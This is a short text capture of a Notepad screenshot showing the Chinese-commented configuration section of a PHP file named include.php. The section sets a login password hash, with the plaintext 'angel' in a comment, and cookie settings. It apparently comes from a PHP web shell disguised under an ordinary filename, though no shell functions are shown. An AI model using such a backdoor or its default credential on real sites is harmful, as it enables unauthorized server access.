 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
/*===================== 配置结束 =====================*/